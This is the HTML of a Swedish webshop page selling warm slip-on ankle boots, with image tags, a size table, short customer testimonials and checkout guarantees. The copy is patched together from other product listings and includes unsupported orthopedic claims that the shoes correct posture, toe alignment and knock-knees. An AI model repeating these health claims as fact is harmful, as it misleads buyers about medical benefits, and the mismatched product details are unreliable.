<p><img sizes="198px" srcset="https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w" alt="" width="25" height="25" data-sizes="auto" data-aspect-ratio="1.00" data-srcset="https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-48.png 48w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-180.png 180w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-540.png 540w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-720.png 720w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-900.png 900w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1024.png 1024w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1280.png 1280w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1366.png 1366w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1440.png 1440w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1536.png 1536w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1600.png 1600w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-1920.png 1920w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2056.png 2056w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2560.png 2560w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2732.png 2732w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-2880.png 2880w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3072.png 3072w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3200.png 3200w,https://cdn.hotishop.com/image/d31cb30369e1aa182f7055fba189a543c9258ccf-3840.png 3840w"><strong>FÖRBÄTTRA HOLDNINGEN</strong> - Det är i fötterna som dålig hållning börjar. Hjälp till att förbättra rörligheten i höfter, rygg och knän genom att eliminera smärtan som orsakas av dina fötter.</p>
<div><img src="https://cdn.hotishop.com/image/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif" sizes="1280px" alt="AZZY Premium Orthopedic Casual Sneaker, Casual Orthopedic Walking Shoes 2020 Design" width="480" height="294" data-sizes="auto" data-src="https://cdn.hotishop.com/image/bfb38927bc53b8fecc8de7f6764fd22d05e7b4c7.gif"></div>
<div>
<p dir="ltr"><strong>Förflyttar den vinklade tån tillbaka </strong>till den naturliga positionen samtidigt som skelettet justeras<strong> för att korrigera hållningen.</strong></p>
<p dir="ltr"><strong>Förhindrar obalanser i höfter och muskler och korrigerar knäveck och bogben.</strong></p>
<p><strong>Den är lätt, </strong>men med en kilformad design kan du gå mer stadigt och stå i timmar<strong> utan ansträngning eller obalans.</strong></p>
<p><img src="https://cdn.hotishop.com/image/78aa2dcfd615df554afa64328205589c978dae20.gif"></p>
<p>Ta på dig dem och håll fötterna på plats runt tåspännet för <strong>ökat stöd.</strong></p>
<p><img src="https://cdn.hotishop.com/image/cbd28eefaaa6a7c484efc5f42806c17335ea877a.gif"></p>
</div>
<h2>FÖR DAGLIGT BRUK</h2>
<p>Våra ankelstövlar Winter Boots är snyggt designade så att du kan bära dem till alla dina outfits för alla tillfällen.<br data-mce-fragment="1"><br>De finns i 3 färger och ditt nya favoritpar kommer att ta hand om dina fötter med sina mjuka sulor.<br></p>
<p><img sizes="750px" srcset="https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w" alt="" width="750" height="750" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-48.webp 48w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-180.webp 180w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-540.webp 540w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-720.webp 720w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-900.webp 900w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1024.webp 1024w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1280.webp 1280w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1366.webp 1366w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1440.webp 1440w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1536.webp 1536w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1600.webp 1600w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-1920.webp 1920w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2056.webp 2056w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2560.webp 2560w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2732.webp 2732w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-2880.webp 2880w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3072.webp 3072w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3200.webp 3200w,https://cdn.hotishop.com/image/609e920865882152c54792a0b776ef4754cb3b05-3840.webp 3840w"></p>
<h2>ANKELSTÖVLARNAS VIKTIGASTE EGENSKAPER:</h2>
<div>
<ul>
<li><span style="font-size: 0.875rem;">Extra andningsförmåga, lättviktssystem</span></li>
<li><span style="font-size: 0.875rem;">Lätt att ta på tack vare elastisk snörning</span></li>
<li><span style="font-size: 0.875rem;">Håller foten varm</span></li>
<li><span style="font-size: 0.875rem;">Mjukt foder för en behaglig stoppning</span></li>
</ul>
<ul></ul>
<p><img sizes="750px" srcset="https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w" alt="" width="750" height="750" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-48.webp 48w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-180.webp 180w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-540.webp 540w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-720.webp 720w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-900.webp 900w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1024.webp 1024w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1280.webp 1280w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1366.webp 1366w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1440.webp 1440w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1536.webp 1536w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1600.webp 1600w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-1920.webp 1920w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2056.webp 2056w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2560.webp 2560w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2732.webp 2732w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-2880.webp 2880w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3072.webp 3072w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3200.webp 3200w,https://cdn.hotishop.com/image/84d949d202fd42108739358eacab68de28168913-3840.webp 3840w"></p>
<h2>PRODUKTINFORMATION</h2>
</div>
<p>Stil: Vardag, Casual<br>Färg: Brun, Svart, Beige<br>Typ av känga Varma ankelstövlar<br>Klack: mellanklack (ca 3-5 cm)<br>Typ: Slip-on typ</p>
<p><strong><em>Storlekstabell:</em></strong></p>
<h2><img src="https://cdn.hotishop.com/image/2022/10/bec8a9d6e38244727721c67eb16562b147f8df380f5572a3b8a2db6ae6d50aba.png" alt=""></h2>
<p><strong><em><img sizes="480px" srcset="https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w" alt="" width="480" height="297" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-48.webp 48w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-180.webp 180w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-540.webp 540w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-720.webp 720w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-900.webp 900w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1024.webp 1024w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1280.webp 1280w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1366.webp 1366w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1440.webp 1440w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1536.webp 1536w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1600.webp 1600w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-1920.webp 1920w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2056.webp 2056w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2560.webp 2560w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2732.webp 2732w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-2880.webp 2880w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3072.webp 3072w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3200.webp 3200w,https://cdn.hotishop.com/image/cd7ab25d98b9a08fb33ff73e393ed5b7895de285-3840.webp 3840w"></em></strong></p>
<p><strong><em><img sizes="480px" srcset="https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w" alt="" width="480" height="297" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-48.webp 48w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-180.webp 180w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-540.webp 540w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-720.webp 720w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-900.webp 900w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1024.webp 1024w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1280.webp 1280w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1366.webp 1366w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1440.webp 1440w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1536.webp 1536w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1600.webp 1600w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-1920.webp 1920w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2056.webp 2056w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2560.webp 2560w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2732.webp 2732w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-2880.webp 2880w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3072.webp 3072w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3200.webp 3200w,https://cdn.hotishop.com/image/66797c8e9378459b56e08b67024c6bd46b485e9d-3840.webp 3840w"></em></strong></p>
<p>Klicka på <strong>LÄGG TILL I KURVEN</strong> för att beställa nu!</p>
<h2><strong>VÅRA KUNDER ÄLSKAR DENNA PRODUKT</strong></h2>
<p><strong>Karen Handel: "Det gör jag. Jag använder dem för att ta mig till en annan byggnad på vintern utan att behöva ta på mig strumpor. Jag älskar dem."</strong></p>
<p><strong>Sharon Galliher: "Jag har använt dem de senaste två vintrarna och de är fortfarande fina!"</strong><br><br><strong>Cheryl Taylor-Walker: "Jag har ett par! Älskar dem!"</strong><br><br><strong>Barbara Hughes: "Jag äger två par och älskar dem. Bekväma."</strong><br><br><strong>Patsy Powell: "Jag har 2 par av dessa älskar dem så varma och håller dina fötter torra"</strong></p>
<p><strong><img sizes="459px" srcset="https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w" alt="ABIV™ Washington Comfortable Winter Boots" width="459" height="324" data-sizes="auto" data-srcset="https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-48.jpeg 48w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-180.jpeg 180w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-360.jpeg 360w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-540.jpeg 540w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-720.jpeg 720w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-900.jpeg 900w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1024.jpeg 1024w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1280.jpeg 1280w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1366.jpeg 1366w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1440.jpeg 1440w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1536.jpeg 1536w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1600.jpeg 1600w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-1920.jpeg 1920w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2056.jpeg 2056w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2560.jpeg 2560w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2732.jpeg 2732w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-2880.jpeg 2880w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3072.jpeg 3072w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3200.jpeg 3200w,https://cdn.hotishop.com/image/d0707fdbede663d31bf52a9dd8a28189ce26b383-3840.jpeg 3840w"></strong></p>
<article data-clipboard-cangjie='["root",{"copyFrom":461582199557},["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"The Details"]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Rugged &amp; Resilient Leather Upper provides a beautiful finish that only gets better with age."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Full Glove Leather Interior Lining ensures the softest touch."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"boot with dual zippers at sides,makes it easy to slip on your boots in style."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort."]]]]'></article>
<article data-clipboard-cangjie='["root",{"copyFrom":461582199557},["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"The Details"]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Rugged &amp; Resilient Leather Upper provides a beautiful finish that only gets better with age."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Full Glove Leather Interior Lining ensures the softest touch."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"boot with dual zippers at sides,makes it easy to slip on your boots in style."]]],["p",{},["span",{"data-type":"text"},["span",{"data-type":"leaf"},"Poron® Shock-Absorbing Insole forms to your feet over time for all-day comfort."]]]]'></article>
<h3>VARFÖR OSS?</h3>
<div>
<div id="mycontent">
<div data-shogun-id="5ef62bab2c1fce0055ada307" data-shogun-site-id="e9133fbe-96d9-4507-ba4c-c8e743b0de4a" data-shogun-page-id="5ef62bab2c1fce0055ada307" data-shogun-page-version-id="5ef62bab2c1fce0055ada306" data-shogun-platform-type="shopify" data-shogun-variant-id="5ef62bab2c1fce0055ada308" data-region="main">
<div id="s-caaec1a6-9ec7-43ec-aa14-196a3fac5201">
<ul>
<li><span style="font-size: 0.875rem;">Vi arbetar direkt med tillverkare över hela världen för att säkerställa den bästa kvaliteten på våra produkter. Vi har en avdelning för kvalitetskontroll som hjälper oss att hålla vårt löfte!</span></li>
<li><span style="font-size: 0.875rem;">Priset är alltid konkurrenskraftigt.</span></li>
<li><span style="font-size: 0.875rem;">Fantastisk kundservice</span></li>
<li><span style="font-size: 0.875rem;">Fantastiska produkter tillsammans med hög kvalitet</span></li>
</ul>
<ul></ul>
</div>
</div>
</div>
</div>
<div>
<div>
<div>
<div id="mycontent">
<div data-shogun-id="5ef62bab2c1fce0055ada307" data-shogun-site-id="e9133fbe-96d9-4507-ba4c-c8e743b0de4a" data-shogun-page-id="5ef62bab2c1fce0055ada307" data-shogun-page-version-id="5ef62bab2c1fce0055ada306" data-shogun-platform-type="shopify" data-shogun-variant-id="5ef62bab2c1fce0055ada308" data-region="main">
<div id="s-caaec1a6-9ec7-43ec-aa14-196a3fac5201">
<div>
<div>
<div>
<div>
<div>
<div id="tab-1">
<div>
<div>
<div>
<div id="tab-1">
<div>
<p>Checkout-processen är garanterad att vara 100% säker och säker med Visa, Mastercard, Amex, Discover, Apple Pay eller PayPal.</p>
<p><strong>100% tillfredsställelse garanteras med varje beställning.<br></strong></p>
